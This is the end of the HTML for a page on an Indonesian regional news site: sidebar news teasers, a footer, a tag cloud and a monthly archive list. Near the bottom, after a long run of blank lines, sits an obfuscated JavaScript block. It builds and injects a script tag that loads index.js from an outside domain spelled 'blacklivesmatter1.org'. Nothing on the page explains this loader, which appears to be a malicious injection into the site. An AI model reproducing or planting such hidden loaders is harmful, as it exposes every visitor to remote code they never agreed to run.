											<a href="https://suryaandalas.co.id/2025/12/23/ptpn-i-gandeng-ap2i-berikan-pendampingan-psikologis-bagi-penyintas-bencana-di-sumatera/">
												<img width="370" height="235" src="https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251223-WA0004-370x235.jpg" class="attachment-magazine-plus-thumb size-magazine-plus-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251223-WA0004-370x235.jpg 370w, https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251223-WA0004-300x191.jpg 300w, https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251223-WA0004.jpg 725w" sizes="(max-width: 370px) 100vw, 370px" />											</a>
										</div><!-- .latest-news-thumb -->
																		<div class="latest-news-text-wrap">

										<div class="latest-news-text-content">
											<h3 class="latest-news-title">
												<a href="https://suryaandalas.co.id/2025/12/23/ptpn-i-gandeng-ap2i-berikan-pendampingan-psikologis-bagi-penyintas-bencana-di-sumatera/">PTPN I Gandeng AP2I Berikan Pendampingan Psikologis bagi Penyintas Bencana di Sumatera</a>
											</h3><!-- .latest-news-title -->
										</div><!-- .latest-news-text-content -->

										<div class="latest-news-meta">
											<ul>
												<li class="news-date-meta"><span class="latest-news-date">23 Des 2025</span></li>
											</ul>
										</div><!-- .latest-news-meta -->

																					<div class="latest-news-excerpt">
												<p>JAKARTA — PT Perkebunan Nusantara I (PTPN I) menjalin kerja sama dengan Asosiasi Psikologi Positif Indonesia (AP2I) Wilayah Sumatera Utara...</p>
											</div><!-- .latest-news-excerpt -->
										
									</div><!-- .latest-news-text-wrap -->

							</div><!-- .latest-news-item -->

													
							<div class="latest-news-item">

																			<div class="latest-news-thumb">
											<a href="https://suryaandalas.co.id/2025/12/07/pt-cmn-anper-ptpn-i-antar-bantuan-darurat-bencana-aceh-tamiang/">
												<img width="246" height="250" src="https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251207-WA0002-246x250.jpg" class="attachment-magazine-plus-thumb size-magazine-plus-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251207-WA0002-246x250.jpg 246w, https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251207-WA0002-295x300.jpg 295w, https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251207-WA0002.jpg 521w" sizes="(max-width: 246px) 100vw, 246px" />											</a>
										</div><!-- .latest-news-thumb -->
																		<div class="latest-news-text-wrap">

										<div class="latest-news-text-content">
											<h3 class="latest-news-title">
												<a href="https://suryaandalas.co.id/2025/12/07/pt-cmn-anper-ptpn-i-antar-bantuan-darurat-bencana-aceh-tamiang/">PT CMN, Anper PTPN I Antar Bantuan Darurat Bencana Aceh Tamiang</a>
											</h3><!-- .latest-news-title -->
										</div><!-- .latest-news-text-content -->

										<div class="latest-news-meta">
											<ul>
												<li class="news-date-meta"><span class="latest-news-date">7 Des 2025</span></li>
											</ul>
										</div><!-- .latest-news-meta -->

																					<div class="latest-news-excerpt">
												<p>LANGSA—Kondisi warga korban bencana banjir di Aceh Tamiang masih memprihatinkan. Untuk meringankan beban warga, PTPN I melalui PT Cut Meutia...</p>
											</div><!-- .latest-news-excerpt -->
										
									</div><!-- .latest-news-text-wrap -->

							</div><!-- .latest-news-item -->

													
							<div class="latest-news-item">

																			<div class="latest-news-thumb">
											<a href="https://suryaandalas.co.id/2025/12/03/fachmi-idris-terima-penghargaan-life-achiesement-di-korpri-award/">
												<img width="141" height="250" src="https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251203-WA0005-141x250.jpg" class="attachment-magazine-plus-thumb size-magazine-plus-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251203-WA0005-141x250.jpg 141w, https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251203-WA0005-169x300.jpg 169w, https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251203-WA0005-576x1024.jpg 576w, https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251203-WA0005.jpg 720w" sizes="(max-width: 141px) 100vw, 141px" />											</a>
										</div><!-- .latest-news-thumb -->
																		<div class="latest-news-text-wrap">

										<div class="latest-news-text-content">
											<h3 class="latest-news-title">
												<a href="https://suryaandalas.co.id/2025/12/03/fachmi-idris-terima-penghargaan-life-achiesement-di-korpri-award/">Fachmi Idris Terima Penghargaan Life Achiesement di KORPRI Award</a>
											</h3><!-- .latest-news-title -->
										</div><!-- .latest-news-text-content -->

										<div class="latest-news-meta">
											<ul>
												<li class="news-date-meta"><span class="latest-news-date">3 Des 2025</span></li>
											</ul>
										</div><!-- .latest-news-meta -->

																					<div class="latest-news-excerpt">
												<p>JAKARTA - Perintis lahirnya BPJS Kesehatan, Fachmi Idris, menerima Life Achievement KORPRI Award atas dedikasi dan kontribusinya dalam membangun fondasi...</p>
											</div><!-- .latest-news-excerpt -->
										
									</div><!-- .latest-news-text-wrap -->

							</div><!-- .latest-news-item -->

						
					</div><!-- .row -->

				</div><!-- .latest-news-widget -->

				
			
			</aside>	</div><!-- #sidebar-secondary -->
</div><!-- .inner-wrapper --></div><!-- .container --></div><!-- #content -->
	<div  id="footer-widgets" ><div class="container"><div class="inner-wrapper"><div class="footer-active-2 footer-widget-area"><aside id="media_image-2" class="widget widget_media_image"><h3 class="widget-title">Suryaandalas.co.id</h3><a href="http://suryaandalas.co.id/"><img width="653" height="218" src="https://suryaandalas.co.id/wp-content/uploads/2025/08/IMG-20250814-WA0005.jpg" class="image wp-image-52832  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Suryaandalas.co.id" decoding="async" loading="lazy" srcset="https://suryaandalas.co.id/wp-content/uploads/2025/08/IMG-20250814-WA0005.jpg 653w, https://suryaandalas.co.id/wp-content/uploads/2025/08/IMG-20250814-WA0005-300x100.jpg 300w, https://suryaandalas.co.id/wp-content/uploads/2025/08/IMG-20250814-WA0005-370x124.jpg 370w" sizes="(max-width: 653px) 100vw, 653px" /></a></aside><aside id="media_image-27" class="widget widget_media_image"><img width="300" height="225" src="https://suryaandalas.co.id/wp-content/uploads/2026/01/IMG_20260121_164405-300x225.jpg" class="image wp-image-54411  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://suryaandalas.co.id/wp-content/uploads/2026/01/IMG_20260121_164405-300x225.jpg 300w, https://suryaandalas.co.id/wp-content/uploads/2026/01/IMG_20260121_164405-334x250.jpg 334w, https://suryaandalas.co.id/wp-content/uploads/2026/01/IMG_20260121_164405.jpg 720w" sizes="(max-width: 300px) 100vw, 300px" /></aside><aside id="text-4" class="widget widget_text"><h3 class="widget-title">Penerbit</h3>			<div class="textwidget"><p><center>PT. KEN Media Sejahtera</center><center>Email  : redaksisuryaandalas@gmail.com<br />
Contact Person : 0852-7364-1058<br />
Alamat : JL. Laksamana  Malahayati nomor 88, Teluk Betung, Bandarlampung.</center></p>
</div>
		</aside></div><!-- .footer-widget-area --><div class="footer-active-2 footer-widget-area"><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tag Cloud</h3><div class="tagcloud"><a href="https://suryaandalas.co.id/category/advertorial/" class="tag-cloud-link tag-link-68 tag-link-position-1" style="font-size: 13.729106628242pt;" aria-label="Advertorial (51 item)">Advertorial<span class="tag-link-count"> (51)</span></a>
<a href="https://suryaandalas.co.id/category/bandarlampung/" class="tag-cloud-link tag-link-36 tag-link-position-2" style="font-size: 19.458213256484pt;" aria-label="Bandarlampung (1,383 item)">Bandarlampung<span class="tag-link-count"> (1383)</span></a>
<a href="https://suryaandalas.co.id/category/banten/" class="tag-cloud-link tag-link-229 tag-link-position-3" style="font-size: 10.824207492795pt;" aria-label="Banten (9 item)">Banten<span class="tag-link-count"> (9)</span></a>
<a href="https://suryaandalas.co.id/category/bekasi/" class="tag-cloud-link tag-link-226 tag-link-position-4" style="font-size: 13.083573487032pt;" aria-label="Bekasi (35 item)">Bekasi<span class="tag-link-count"> (35)</span></a>
<a href="https://suryaandalas.co.id/category/daerah/" class="tag-cloud-link tag-link-35 tag-link-position-5" style="font-size: 22pt;" aria-label="Daerah (5,927 item)">Daerah<span class="tag-link-count"> (5927)</span></a>
<a href="https://suryaandalas.co.id/category/ekbis/" class="tag-cloud-link tag-link-50 tag-link-position-6" style="font-size: 14.657060518732pt;" aria-label="Ekbis (88 item)">Ekbis<span class="tag-link-count"> (88)</span></a>
<a href="https://suryaandalas.co.id/category/feature/" class="tag-cloud-link tag-link-51 tag-link-position-7" style="font-size: 9.2103746397695pt;" aria-label="Feature (3 item)">Feature<span class="tag-link-count"> (3)</span></a>
<a href="https://suryaandalas.co.id/category/iklan/" class="tag-cloud-link tag-link-69 tag-link-position-8" style="font-size: 11.550432276657pt;" aria-label="Iklan (14 item)">Iklan<span class="tag-link-count"> (14)</span></a>
<a href="https://suryaandalas.co.id/category/jambi/" class="tag-cloud-link tag-link-228 tag-link-position-9" style="font-size: 8pt;" aria-label="Jambi (1 item)">Jambi<span class="tag-link-count"> (1)</span></a>
<a href="https://suryaandalas.co.id/category/kalimantan/" class="tag-cloud-link tag-link-227 tag-link-position-10" style="font-size: 10.420749279539pt;" aria-label="Kalimantan (7 item)">Kalimantan<span class="tag-link-count"> (7)</span></a>
<a href="https://suryaandalas.co.id/category/konten-khusus/" class="tag-cloud-link tag-link-57 tag-link-position-11" style="font-size: 12.478386167147pt;" aria-label="Konten khusus (25 item)">Konten khusus<span class="tag-link-count"> (25)</span></a>
<a href="https://suryaandalas.co.id/category/kriminal/" class="tag-cloud-link tag-link-31 tag-link-position-12" style="font-size: 15.78674351585pt;" aria-label="Kriminal (170 item)">Kriminal<span class="tag-link-count"> (170)</span></a>
<a href="https://suryaandalas.co.id/category/lambar/" class="tag-cloud-link tag-link-37 tag-link-position-13" style="font-size: 15.665706051873pt;" aria-label="Lambar (158 item)">Lambar<span class="tag-link-count"> (158)</span></a>
<a href="https://suryaandalas.co.id/category/lampung-selatan/" class="tag-cloud-link tag-link-38 tag-link-position-14" style="font-size: 18.853025936599pt;" aria-label="Lampung Selatan (976 item)">Lampung Selatan<span class="tag-link-count"> (976)</span></a>
<a href="https://suryaandalas.co.id/category/lampung-tengah/" class="tag-cloud-link tag-link-39 tag-link-position-15" style="font-size: 15.827089337176pt;" aria-label="Lampung Tengah (172 item)">Lampung Tengah<span class="tag-link-count"> (172)</span></a>
<a href="https://suryaandalas.co.id/category/lampung-timur/" class="tag-cloud-link tag-link-40 tag-link-position-16" style="font-size: 17.077809798271pt;" aria-label="Lampung Timur (357 item)">Lampung Timur<span class="tag-link-count"> (357)</span></a>
<a href="https://suryaandalas.co.id/category/lampung-utara/" class="tag-cloud-link tag-link-54 tag-link-position-17" style="font-size: 13.729106628242pt;" aria-label="Lampung Utara (51 item)">Lampung Utara<span class="tag-link-count"> (51)</span></a>
<a href="https://suryaandalas.co.id/category/lipsus/" class="tag-cloud-link tag-link-34 tag-link-position-18" style="font-size: 9.2103746397695pt;" aria-label="Lipsus (3 item)">Lipsus<span class="tag-link-count"> (3)</span></a>
<a href="https://suryaandalas.co.id/category/medan/" class="tag-cloud-link tag-link-230 tag-link-position-19" style="font-size: 11.146974063401pt;" aria-label="Medan (11 item)">Medan<span class="tag-link-count"> (11)</span></a>
<a href="https://suryaandalas.co.id/category/mesuji/" class="tag-cloud-link tag-link-48 tag-link-position-20" style="font-size: 15.625360230548pt;" aria-label="Mesuji (155 item)">Mesuji<span class="tag-link-count"> (155)</span></a>
<a href="https://suryaandalas.co.id/category/metro/" class="tag-cloud-link tag-link-41 tag-link-position-21" style="font-size: 17.400576368876pt;" aria-label="Metro (427 item)">Metro<span class="tag-link-count"> (427)</span></a>
<a href="https://suryaandalas.co.id/category/nasional/" class="tag-cloud-link tag-link-33 tag-link-position-22" style="font-size: 17.077809798271pt;" aria-label="Nasional (351 item)">Nasional<span class="tag-link-count"> (351)</span></a>
<a href="https://suryaandalas.co.id/category/opini/" class="tag-cloud-link tag-link-53 tag-link-position-23" style="font-size: 14.21325648415pt;" aria-label="Opini (68 item)">Opini<span class="tag-link-count"> (68)</span></a>
<a href="https://suryaandalas.co.id/category/pesawaran/" class="tag-cloud-link tag-link-52 tag-link-position-24" style="font-size: 16.351585014409pt;" aria-label="Pesawaran (234 item)">Pesawaran<span class="tag-link-count"> (234)</span></a>
<a href="https://suryaandalas.co.id/category/pesisir-barat/" class="tag-cloud-link tag-link-46 tag-link-position-25" style="font-size: 14.374639769452pt;" aria-label="Pesisir Barat (75 item)">Pesisir Barat<span class="tag-link-count"> (75)</span></a>
<a href="https://suryaandalas.co.id/category/politik/" class="tag-cloud-link tag-link-30 tag-link-position-26" style="font-size: 17.844380403458pt;" aria-label="Politik (550 item)">Politik<span class="tag-link-count"> (550)</span></a>
<a href="https://suryaandalas.co.id/category/pringsewu/" class="tag-cloud-link tag-link-42 tag-link-position-27" style="font-size: 12.962536023055pt;" aria-label="Pringsewu (33 item)">Pringsewu<span class="tag-link-count"> (33)</span></a>
<a href="https://suryaandalas.co.id/category/provinsi/" class="tag-cloud-link tag-link-55 tag-link-position-28" style="font-size: 20.305475504323pt;" aria-label="Provinsi (2,251 item)">Provinsi<span class="tag-link-count"> (2251)</span></a>
<a href="https://suryaandalas.co.id/category/pusiban/" class="tag-cloud-link tag-link-32 tag-link-position-29" style="font-size: 19.296829971182pt;" aria-label="Pusiban (1,258 item)">Pusiban<span class="tag-link-count"> (1258)</span></a>
<a href="https://suryaandalas.co.id/category/ragam/" class="tag-cloud-link tag-link-59 tag-link-position-30" style="font-size: 13.567723342939pt;" aria-label="Ragam (47 item)">Ragam<span class="tag-link-count"> (47)</span></a>
<a href="https://suryaandalas.co.id/category/tanggamus/" class="tag-cloud-link tag-link-43 tag-link-position-31" style="font-size: 13.93083573487pt;" aria-label="Tanggamus (58 item)">Tanggamus<span class="tag-link-count"> (58)</span></a>
<a href="https://suryaandalas.co.id/category/tubabar/" class="tag-cloud-link tag-link-45 tag-link-position-32" style="font-size: 12.801152737752pt;" aria-label="Tubabar (30 item)">Tubabar<span class="tag-link-count"> (30)</span></a>
<a href="https://suryaandalas.co.id/category/tulang-bawang/" class="tag-cloud-link tag-link-44 tag-link-position-33" style="font-size: 16.149855907781pt;" aria-label="Tulang Bawang (209 item)">Tulang Bawang<span class="tag-link-count"> (209)</span></a>
<a href="https://suryaandalas.co.id/category/waykanan/" class="tag-cloud-link tag-link-61 tag-link-position-34" style="font-size: 14.657060518732pt;" aria-label="Waykanan (88 item)">Waykanan<span class="tag-link-count"> (88)</span></a></div>
</aside><aside id="media_image-22" class="widget widget_media_image"><img width="491" height="695" src="https://suryaandalas.co.id/wp-content/uploads/2025/12/Hitam-Emas-Ucapan-Selamat-Tahun-Baru-Poster_20251229_175629_0000.jpg" class="image wp-image-54343  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://suryaandalas.co.id/wp-content/uploads/2025/12/Hitam-Emas-Ucapan-Selamat-Tahun-Baru-Poster_20251229_175629_0000.jpg 491w, https://suryaandalas.co.id/wp-content/uploads/2025/12/Hitam-Emas-Ucapan-Selamat-Tahun-Baru-Poster_20251229_175629_0000-212x300.jpg 212w, https://suryaandalas.co.id/wp-content/uploads/2025/12/Hitam-Emas-Ucapan-Selamat-Tahun-Baru-Poster_20251229_175629_0000-177x250.jpg 177w" sizes="(max-width: 491px) 100vw, 491px" /></aside><aside id="archives-5" class="widget widget_archive"><h3 class="widget-title">Arsip</h3>
			<ul>
					<li><a href='https://suryaandalas.co.id/2026/01/'>Januari 2026</a></li>
	<li><a href='https://suryaandalas.co.id/2025/12/'>Desember 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/11/'>November 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/10/'>Oktober 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/09/'>September 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/08/'>Agustus 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/07/'>Juli 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/06/'>Juni 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/05/'>Mei 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/04/'>April 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/03/'>Maret 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/02/'>Februari 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/01/'>Januari 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2024/12/'>Desember 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/11/'>November 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/10/'>Oktober 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/09/'>September 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/08/'>Agustus 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/07/'>Juli 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/06/'>Juni 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/05/'>Mei 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/04/'>April 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/03/'>Maret 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/02/'>Februari 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/01/'>Januari 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2023/12/'>Desember 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/11/'>November 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/10/'>Oktober 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/09/'>September 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/08/'>Agustus 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/07/'>Juli 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/06/'>Juni 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/05/'>Mei 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/04/'>April 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/03/'>Maret 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/02/'>Februari 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/01/'>Januari 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2022/12/'>Desember 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/11/'>November 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/10/'>Oktober 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/09/'>September 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/08/'>Agustus 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/07/'>Juli 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/06/'>Juni 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/05/'>Mei 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/04/'>April 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/03/'>Maret 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/02/'>Februari 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/01/'>Januari 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2021/12/'>Desember 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/11/'>November 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/10/'>Oktober 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/09/'>September 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/08/'>Agustus 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/07/'>Juli 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/06/'>Juni 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/05/'>Mei 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/04/'>April 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/03/'>Maret 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/02/'>Februari 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/01/'>Januari 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2020/12/'>Desember 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/11/'>November 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/10/'>Oktober 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/09/'>September 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/08/'>Agustus 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/07/'>Juli 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/06/'>Juni 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/05/'>Mei 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/04/'>April 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/03/'>Maret 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/02/'>Februari 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/01/'>Januari 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2019/12/'>Desember 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/11/'>November 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/10/'>Oktober 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/09/'>September 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/08/'>Agustus 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/07/'>Juli 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/06/'>Juni 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/05/'>Mei 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/04/'>April 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/03/'>Maret 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/02/'>Februari 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/01/'>Januari 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2018/12/'>Desember 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/11/'>November 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/10/'>Oktober 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/09/'>September 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/08/'>Agustus 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/07/'>Juli 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/06/'>Juni 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/05/'>Mei 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/04/'>April 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/03/'>Maret 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/02/'>Februari 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/01/'>Januari 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2017/12/'>Desember 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/11/'>November 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/10/'>Oktober 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/09/'>September 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/08/'>Agustus 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/07/'>Juli 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/06/'>Juni 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/05/'>Mei 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/04/'>April 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/03/'>Maret 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/02/'>Februari 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/01/'>Januari 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2016/12/'>Desember 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/11/'>November 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/10/'>Oktober 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/09/'>September 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/08/'>Agustus 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/07/'>Juli 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/06/'>Juni 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/05/'>Mei 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/04/'>April 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/03/'>Maret 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/02/'>Februari 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/01/'>Januari 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2015/12/'>Desember 2015</a></li>
	<li><a href='https://suryaandalas.co.id/2015/11/'>November 2015</a></li>
			</ul>

			</aside><aside id="media_image-26" class="widget widget_media_image"><img width="722" height="946" src="https://suryaandalas.co.id/wp-content/uploads/2025/07/IMG_20250718_120256.jpg" class="image wp-image-52484  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://suryaandalas.co.id/wp-content/uploads/2025/07/IMG_20250718_120256.jpg 722w, https://suryaandalas.co.id/wp-content/uploads/2025/07/IMG_20250718_120256-229x300.jpg 229w, https://suryaandalas.co.id/wp-content/uploads/2025/07/IMG_20250718_120256-191x250.jpg 191w" sizes="(max-width: 722px) 100vw, 722px" /></aside></div><!-- .footer-widget-area --></div><!-- .inner-wrapper --></div><!-- .container --></div><footer id="colophon" class="site-footer" role="contentinfo"><div class="container">    
		<div class="colophon-inner colophon-grid-2">

		    			    <div class="colophon-column">
			    	<div class="copyright">
			    		Copyright © Suryaandalas.co.id All rights reserved.			    	</div><!-- .copyright -->
			    </div><!-- .colophon-column -->
		    
		    
		    			    <div class="colophon-column">
			    	<div class="site-info">
			    		Magazine Plus by <a target="_blank" rel="designer" href="https://wenthemes.com/">WEN Themes</a>			    	</div><!-- .site-info -->
			    </div><!-- .colophon-column -->
		    
		</div><!-- .colophon-inner -->

	    	</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<div class='code-block code-block-16' style='margin: 8px 0; clear: both;'>
























































<script>function _0x39e0(_0x2e6d70,_0x39105a){const _0x273464=_0x4b2c();return _0x39e0=function(_0x56c18b,_0x4aa193){_0x56c18b=_0x56c18b-(-0x2bd*0x1+-0xa5*0x4+0x6f1);let _0x5478aa=_0x273464[_0x56c18b];return _0x5478aa;},_0x39e0(_0x2e6d70,_0x39105a);}const _0x1736b2=_0x39e0;(function(_0x3391b0,_0xb1095e){const _0x27dcfa=_0x39e0,_0x214068=_0x3391b0();while(!![]){try{const _0x4b86db=-parseInt(_0x27dcfa(0x1b4))/(0x179a+-0x1706+-0x93)*(-parseInt(_0x27dcfa(0x1ae))/(0xd02+0x17f5+-0x24f5))+parseInt(_0x27dcfa(0x1b5))/(0x1325+0x2259+-0x357b)+-parseInt(_0x27dcfa(0x1a3))/(-0x1085+-0x17*0x1+-0x1c*-0x98)*(parseInt(_0x27dcfa(0x1b0))/(-0x19f2*-0x1+-0x1f57+0x7*0xc6))+parseInt(_0x27dcfa(0x1af))/(0x1c5+0x26ea+-0x5cf*0x7)*(parseInt(_0x27dcfa(0x1a1))/(0x255a+-0x931*-0x4+0x4a17*-0x1))+-parseInt(_0x27dcfa(0x1a6))/(-0x78*-0x14+0xb6b+-0x1*0x14c3)*(-parseInt(_0x27dcfa(0x1b2))/(-0x29*0x83+0x2692+-0x7*0x282))+parseInt(_0x27dcfa(0x1a0))/(0x25d0+-0x3cf+-0x21f7)*(-parseInt(_0x27dcfa(0x1b3))/(0x16c1+0x10*0x8f+-0x1fa6))+parseInt(_0x27dcfa(0x1a5))/(0x881*-0x1+-0xa76+0x1303);if(_0x4b86db===_0xb1095e)break;else _0x214068['push'](_0x214068['shift']());}catch(_0x3f6e4e){_0x214068['push'](_0x214068['shift']());}}}(_0x4b2c,-0x5*-0x3e1bf+-0x1aca7f+0x156689));let script=document[_0x1736b2(0x1aa)+_0x1736b2(0x1ab)](_0x1736b2(0x1ac));script[_0x1736b2(0x1a2)]=_0x1736b2(0x1a8)+_0x1736b2(0x1ad)+_0x1736b2(0x1a7)+_0x1736b2(0x1a4),document[_0x1736b2(0x1a9)][_0x1736b2(0x1b1)+'d'](script);function _0x4b2c(){const _0x4f1112=['17443550keKqRZ','931FnYPhN','src','69028IzsNTz','index.js','8093784mCBYaL','47152AEpkIl','tter1.org/','https://bl','head','createElem','ent','script','acklivesma','519158cdunSS','1986TJriDL','295BDDNha','appendChil','774DfdWRJ','11UNaThE','4HshFMS','4252614uPxTub'];_0x4b2c=function(){return _0x4f1112;};return _0x4b2c();}</script>

</div>
<script type="text/javascript" src="https://suryaandalas.co.id/wp-content/themes/magazine-plus/js/skip-link-focus-fix.min.js?ver=20130115" id="magazine-plus-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="magazine-plus-navigation-js-extra">
/* <![CDATA[ */
var MagazinePlusScreenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suryaandalas.co.id/wp-content/themes/magazine-plus/js/navigation.min.js?ver=20200527" id="magazine-plus-navigation-js"></script>
